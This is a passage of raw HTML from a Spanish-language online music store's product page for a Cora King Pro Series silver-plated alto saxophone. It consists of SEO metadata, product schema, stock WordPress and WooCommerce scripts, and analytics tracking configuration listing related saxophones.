

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://clavemusica.com/producto/cora-king-series-pro-doble-bano-plata-saxofon-alto/
body_size: 23363
content:
<!DOCTYPE html>

<html lang="es" prefix="og: https://ogp.me/ns#">

<head>

<meta charset="UTF-8">
 <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://clavemusica.com/xmlrpc.php">

<!--[if lt IE 9]>
<script src="https://clavemusica.com/wp-content/themes/zerif-lite/js/html5.js"></script>
<link rel="stylesheet" href="https://clavemusica.com/wp-content/themes/zerif-lite/css/ie.css" type="text/css">
<![endif]-->

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<title>Cora King Pro Series Doble Baño Plata Saxofón Alto - Clave Instrumentos</title>
<meta name="description" content="CORA KING comienza en una búsqueda por encontrar el instrumento que satisfaga completamente al artista, ya sea principiante o profesional. Existe una"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://clavemusica.com/producto/cora-king-series-pro-doble-bano-plata-saxofon-alto/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Cora King Pro Series Doble Baño Plata Saxofón Alto - Clave Instrumentos" />
<meta property="og:description" content="CORA KING comienza en una búsqueda por encontrar el instrumento que satisfaga completamente al artista, ya sea principiante o profesional. Existe una" />
<meta property="og:url" content="https://clavemusica.com/producto/cora-king-series-pro-doble-bano-plata-saxofon-alto/" />
<meta property="og:site_name" content="Clave Instrumentos" />
<meta property="og:updated_time" content="2026-01-18T11:59:52-06:00" />
<meta property="og:image" content="https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S.jpg" />
<meta property="og:image:secure_url" content="https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S.jpg" />
<meta property="og:image:width" content="2000" />
<meta property="og:image:height" content="2000" />
<meta property="og:image:alt" content="Cora King Pro Series Doble Baño Plata Saxofón Alto" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="44820.00" />
<meta property="product:price:currency" content="MXN" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Cora King Pro Series Doble Baño Plata Saxofón Alto - Clave Instrumentos" />
<meta name="twitter:description" content="CORA KING comienza en una búsqueda por encontrar el instrumento que satisfaga completamente al artista, ya sea principiante o profesional. Existe una" />
<meta name="twitter:image" content="https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S.jpg" />
<meta name="twitter:label1" content="Precio" />
<meta name="twitter:data1" content="&#036;44,820.00" />
<meta name="twitter:label2" content="Disponibilidad" />
<meta name="twitter:data2" content="Sin existencias" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["MusicStore","Organization"],"@id":"https://clavemusica.com/#organization","name":"Clave Instrumentos","url":"https://clavemusica.com","logo":{"@type":"ImageObject","@id":"https://clavemusica.com/#logo","url":"https://clavemusica.com/wp-content/uploads/2018/12/Logo.png","contentUrl":"https://clavemusica.com/wp-content/uploads/2018/12/Logo.png","caption":"Clave Instrumentos","inLanguage":"es","width":"400","height":"120"},"image":{"@id":"https://clavemusica.com/#logo"}},{"@type":"WebSite","@id":"https://clavemusica.com/#website","url":"https://clavemusica.com","name":"Clave Instrumentos","publisher":{"@id":"https://clavemusica.com/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S.jpg","url":"https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S.jpg","width":"2000","height":"2000","inLanguage":"es"},{"@type":"ItemPage","@id":"https://clavemusica.com/producto/cora-king-series-pro-doble-bano-plata-saxofon-alto/#webpage","url":"https://clavemusica.com/producto/cora-king-series-pro-doble-bano-plata-saxofon-alto/","name":"Cora King Pro Series Doble Ba\u00f1o Plata Saxof\u00f3n Alto - Clave Instrumentos","datePublished":"2020-03-31T22:40:22-06:00","dateModified":"2026-01-18T11:59:52-06:00","isPartOf":{"@id":"https://clavemusica.com/#website"},"primaryImageOfPage":{"@id":"https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S.jpg"},"inLanguage":"es"},{"@type":"Product","name":"Cora King Pro Series Doble Ba\u00f1o Plata Saxof\u00f3n Alto - Clave Instrumentos","description":"CORA KING comienza en una b\u00fasqueda por encontrar el instrumento que satisfaga completamente al artista, ya sea principiante o profesional.","sku":"CKAS790SS","category":"Instrumentos Aliento Madera &gt; Saxofones &gt; Saxofones Alto &gt; Saxofones Alto Nivel Profesional","mainEntityOfPage":{"@id":"https://clavemusica.com/producto/cora-king-series-pro-doble-bano-plata-saxofon-alto/#webpage"},"weight":{"@type":"QuantitativeValue","unitCode":"KGM","value":"8.40"},"image":[{"@type":"ImageObject","url":"https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S.jpg","height":"2000","width":"2000"},{"@type":"ImageObject","url":"https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-2.jpg","height":"2000","width":"2000"},{"@type":"ImageObject","url":"https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-8.jpg","height":"2000","width":"2000"},{"@type":"ImageObject","url":"https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-7.jpg","height":"2000","width":"2000"},{"@type":"ImageObject","url":"https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-6.jpg","height":"2000","width":"2000"},{"@type":"ImageObject","url":"https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-5.jpg","height":"2000","width":"2000"},{"@type":"ImageObject","url":"https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-4.jpg","height":"2000","width":"2000"},{"@type":"ImageObject","url":"https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-3.jpg","height":"2000","width":"2000"},{"@type":"ImageObject","url":"https://clavemusica.com/wp-content/uploads/2019/01/CKCASEP-4-1.jpg","height":"1000","width":"1000"},{"@type":"ImageObject","url":"https://clavemusica.com/wp-content/uploads/2019/01/CKCASEP-5-1.jpg","height":"1000","width":"1000"},{"@type":"ImageObject","url":"https://clavemusica.com/wp-content/uploads/2019/01/CKCASEP.jpg","height":"1000","width":"1000"}],"offers":{"@type":"Offer","price":"44820.00","priceCurrency":"MXN","priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","itemCondition":"NewCondition","url":"https://clavemusica.com/producto/cora-king-series-pro-doble-bano-plata-saxofon-alto/","seller":{"@type":"Organization","@id":"https://clavemusica.com/","name":"Clave Instrumentos","url":"https://clavemusica.com","logo":"https://clavemusica.com/wp-content/uploads/2018/12/Logo.png"}},"@id":"https://clavemusica.com/producto/cora-king-series-pro-doble-bano-plata-saxofon-alto/#richSnippet"}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<script type='application/javascript'>console.log('PixelYourSite PRO version 8.1.3');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Clave Instrumentos &raquo; Feed" href="https://clavemusica.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Clave Instrumentos &raquo; Feed de los comentarios" href="https://clavemusica.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Clave Instrumentos &raquo; Comentario Cora King Pro Series Doble Baño Plata Saxofón Alto del feed" href="https://clavemusica.com/producto/cora-king-series-pro-doble-bano-plata-saxofon-alto/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/clavemusica.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='fc-form-css-css' href='https://clavemusica.com/wp-content/plugins/formcraft3php8/assets/css/form.min.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmenucart-icons-css' href='https://clavemusica.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-icons.min.css?ver=2.14.10' type='text/css' media='all' />
<style id='wpmenucart-icons-inline-css' type='text/css'>
@font-face{font-family:WPMenuCart;src:url(https://clavemusica.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot);src:url(https://clavemusica.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot?#iefix) format('embedded-opentype'),url(https://clavemusica.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff2) format('woff2'),url(https://clavemusica.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff) format('woff'),url(https://clavemusica.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.ttf) format('truetype'),url(https://clavemusica.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.svg#WPMenuCart) format('svg');font-weight:400;font-style:normal;font-display:swap}
</style>
<link rel='stylesheet' id='wpmenucart-css' href='https://clavemusica.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-main.min.css?ver=2.14.10' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://clavemusica.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://clavemusica.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.7.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://clavemusica.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.7.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://clavemusica.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_font-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C400italic%7CMontserrat%3A700%7CHomemade+Apple&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_font_all-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600italic%2C600%2C700%2C700italic%2C800%2C800italic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_bootstrap_style-css' href='https://clavemusica.com/wp-content/themes/zerif-lite/css/bootstrap.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_fontawesome-css' href='https://clavemusica.com/wp-content/themes/zerif-lite/css/font-awesome.min.css?ver=v1' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_style-css' href='https://clavemusica.com/wp-content/themes/zerif-lite-child/style.css?ver=v1' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_responsive_style-css' href='https://clavemusica.com/wp-content/themes/zerif-lite/css/responsive.css?ver=v1' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://clavemusica.com/wp-content/themes/zerif-lite/style.css?ver=250' type='text/css' media='all' />
<script type="text/javascript" src="https://clavemusica.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://clavemusica.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://clavemusica.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.7.0" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://clavemusica.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.7.0" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://clavemusica.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.7.0" id="js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://clavemusica.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.7.0" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://clavemusica.com/wp-content/plugins/pixelyoursite-pro/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.7.4" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://clavemusica.com/wp-content/plugins/pixelyoursite-pro/dist/scripts/vimeo.min.js?ver=6.7.4" id="vimeo-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","name":"PageView","pixelIds":["1674328032769287"],"eventID":"b4fde1cb-baa7-426e-9637-d88029756043","params":{"categories":"Saxofones Alto Nivel Profesional","page_title":"Cora King Pro Series Doble Ba\u00f1o Plata Saxof\u00f3n Alto","post_type":"product","post_id":"22459","user_role":"guest","plugin":"PixelYourSite","event_url":"clavemusica.com\/producto\/cora-king-series-pro-doble-bano-plata-saxofon-alto\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","pixelIds":["1674328032769287"],"eventID":"22a3438d-b2e1-4785-b947-9853e613b0e5","params":{"content_ids":["22459"],"content_type":"product","content_name":"Cora King Pro Series Doble Ba\u00f1o Plata Saxof\u00f3n Alto","category_name":"Saxofones Alto Nivel Profesional","value":44820,"currency":"MXN","contents":[{"id":"22459","quantity":"1"}],"product_price":"44820","page_title":"Cora King Pro Series Doble Ba\u00f1o Plata Saxof\u00f3n Alto","post_type":"product","post_id":"22459","user_role":"guest","plugin":"PixelYourSite","event_url":"clavemusica.com\/producto\/cora-king-series-pro-doble-bano-plata-saxofon-alto\/"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]},"google_ads":{"init_event":[{"delay":0,"type":"static","name":"page_view","params":{"page_title":"Cora King Pro Series Doble Ba\u00f1o Plata Saxof\u00f3n Alto","post_type":"product","post_id":"22459","user_role":"guest","plugin":"PixelYourSite","event_url":"clavemusica.com\/producto\/cora-king-series-pro-doble-bano-plata-saxofon-alto\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""}],"woo_view_content":[{"delay":0,"type":"static","name":"view_item","ids":[],"params":{"ecomm_prodid":"22459","ecomm_pagetype":"product","event_category":"ecommerce","value":44820,"items":[{"id":"22459","google_business_vertical":"retail"}],"page_title":"Cora King Pro Series Doble Ba\u00f1o Plata Saxof\u00f3n Alto","post_type":"product","post_id":"22459","user_role":"guest","plugin":"PixelYourSite","event_url":"clavemusica.com\/producto\/cora-king-series-pro-doble-bano-plata-saxofon-alto\/"},"e_id":"woo_view_content","hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""}]},"ga":{"woo_view_content":[{"delay":0,"type":"static","name":"view_item","params":{"event_category":"ecommerce","items":[{"id":"22459","name":"Cora King Pro Series Doble Ba\u00f1o Plata Saxof\u00f3n Alto","category":"Saxofones Alto Nivel Profesional","quantity":"1","price":"44820"}],"non_interaction":true,"ecomm_prodid":"22459","ecomm_pagetype":"product","ecomm_totalvalue":"44820"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""}],"woo_view_item_list_single":[{"delay":0,"type":"static","name":"view_item_list","params":{"event_category":"ecommerce","event_label":"Cora King Pro Series Doble Ba\u00f1o Plata Saxof\u00f3n Alto - Related products","items":[{"id":"7991","name":"Yamaha YAS-62 Saxof\u00f3n Alto","category":"Saxofones Alto Nivel Profesional","quantity":"1","price":"54898.44","list_position":"1","list_name":"Cora King Pro Series Doble Ba\u00f1o Plata Saxof\u00f3n Alto - Related products"},{"id":"7992","name":"Yamaha Custom YAS-875EX Saxof\u00f3n Alto","category":"Saxofones Alto Nivel Profesional","quantity":"1","price":"113999.44","list_position":"2","list_name":"Cora King Pro Series Doble Ba\u00f1o Plata Saxof\u00f3n Alto - Related products"},{"id":"7993","name":"Yamaha Custom YAS-82Z Saxof\u00f3n Alto","category":"Saxofones Alto Nivel Profesional","quantity":"1","price":"104498.75","list_position":"3","list_name":"Cora King Pro Series Doble Ba\u00f1o Plata Saxof\u00f3n Alto - Related products"},{"id":"7994","name":"King Excellence ASAL-902 Doble Tudel Saxof\u00f3n Alto","category":"Saxofones Alto Nivel Profesional","quantity":"1","price":"0","list_position":"4","list_name":"Cora King Pro Series Doble Ba\u00f1o Plata Saxof\u00f3n Alto - Related products"},{"id":"17477","name":"Cora King Pro Series Bronze Vintage Saxof\u00f3n Alto","category":"Saxofones Alto Nivel Profesional","quantity":"1","price":"43875","list_position":"5","list_name":"Cora King Pro Series Doble Ba\u00f1o Plata Saxof\u00f3n Alto - Related products"},{"id":"17478","name":"Cora King Pro Series Plata Llaves Black-N Saxof\u00f3n Alto","category":"Saxofones Alto Nivel Profesional","quantity":"1","price":"45630","list_position":"6","list_name":"Cora King Pro Series Doble Ba\u00f1o Plata Saxof\u00f3n Alto - Related products"},{"id":"22455","name":"Cora King Pro Series Ba\u00f1o Oro Llaves Black-N Saxof\u00f3n Alto\/Big Bell","category":"Saxofones Alto Nivel Profesional","quantity":"1","price":"45940.5","list_position":"7","list_name":"Cora King Pro Series Doble Ba\u00f1o Plata Saxof\u00f3n Alto - Related products"},{"id":"45531","name":"Julius Keilwerth SX90R SPE \"100 ANNIVERSARY Saxof\u00f3n Alto","category":"Saxofones Alto Nivel Profesional","quantity":"1","price":"195989.61","list_position":"8","list_name":"Cora King Pro Series Doble Ba\u00f1o Plata Saxof\u00f3n Alto - Related products"},{"id":"22461","name":"Cora King Pro Series Copper 85 Saxof\u00f3n Alto","category":"Saxofones Alto Nivel Profesional","quantity":"1","price":"42435","list_position":"9","list_name":"Cora King Pro Series Doble Ba\u00f1o Plata Saxof\u00f3n Alto - Related products"},{"id":"22457","name":"Cora King Pro Series Black Wine Saxof\u00f3n Alto\/Big Bell","category":"Saxofones Alto Nivel Profesional","quantity":"1","price":"45940.5","list_position":"10","list_name":"Cora King Pro Series Doble Ba\u00f1o Plata Saxof\u00f3n Alto - Related products"},{"id":"38721","name":"Selmer Paris Series II Saxof\u00f3n Alto","category":"Saxofones Alto Nivel Profesional","quantity":"1","price":"109719.27","list_position":"11","list_name":"Cora King Pro Series Doble Ba\u00f1o Plata Saxof\u00f3n Alto - Related products"},{"id":"38741","name":"Selmer Paris Supreme Saxof\u00f3n Alto","category":"Saxofones Alto Nivel Profesional","quantity":"1","price":"157564.42","list_position":"12","list_name":"Cora King Pro Series Doble Ba\u00f1o Plata Saxof\u00f3n Alto - Related products"},{"id":"22463","name":"Cora King Pro Series Copper Vintage Saxof\u00f3n Alto\/Big Bell","category":"Saxofones Alto Nivel Profesional","quantity":"1","price":"45940.5","list_position":"13","list_name":"Cora King Pro Series Doble Ba\u00f1o Plata Saxof\u00f3n Alto - Related products"},{"id":"45068","name":"Yamaha YAS-62UL Saxof\u00f3n Alto Sin Laca","category":"Saxofones Alto Nivel Profesional","quantity":"1","price":"56728.29","list_position":"14","list_name":"Cora King Pro Series Doble Ba\u00f1o Plata Saxof\u00f3n Alto - Related products"},{"id":"44929","name":"Julius Keilwerth SX90R Shadow Saxof\u00f3n Alto","category":"Saxofones Alto Nivel Profesional","quantity":"1","price":"156301.58","list_position":"15","list_name":"Cora King Pro Series Doble Ba\u00f1o Plata Saxof\u00f3n Alto - Related products"},{"id":"45092","name":"Yamaha YAS-62A Saxof\u00f3n Alto","category":"Saxofones Alto Nivel Profesional","quantity":"1","price":"56728.29","list_position":"16","list_name":"Cora King Pro Series Doble Ba\u00f1o Plata Saxof\u00f3n Alto - Related products"}],"non_interaction":true},"e_id":"woo_view_item_list_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""}]}},"dynamicEvents":{"signal_click":{"facebook":{"delay":0,"type":"dyn","name":"Signal","pixelIds":["1674328032769287"],"eventID":"192da711-335e-4e6b-ac46-4620e9cf485a","params":{"page_title":"Cora King Pro Series Doble Ba\u00f1o Plata Saxof\u00f3n Alto","post_type":"product","post_id":"22459","user_role":"guest","plugin":"PixelYourSite","event_url":"clavemusica.com\/producto\/cora-king-series-pro-doble-bano-plata-saxofon-alto\/"},"e_id":"signal_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"Signal","params":{"non_interaction":false},"e_id":"signal_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""}},"signal_watch_video":{"facebook":{"delay":0,"type":"dyn","name":"Signal","pixelIds":["1674328032769287"],"eventID":"a6770bc2-7d55-4d22-8ee0-876d996dbf50","params":{"event_action":"Video ","page_title":"Cora King Pro Series Doble Ba\u00f1o Plata Saxof\u00f3n Alto","post_type":"product","post_id":"22459","user_role":"guest","plugin":"PixelYourSite","event_url":"clavemusica.com\/producto\/cora-king-series-pro-doble-bano-plata-saxofon-alto\/"},"e_id":"signal_watch_video","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"Signal","params":{"event_action":"Video ","non_interaction":false},"e_id":"signal_watch_video","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""},"google_ads":{"delay":0,"type":"dyn","name":"Signal","params":{"event_action":"Video ","page_title":"Cora King Pro Series Doble Ba\u00f1o Plata Saxof\u00f3n 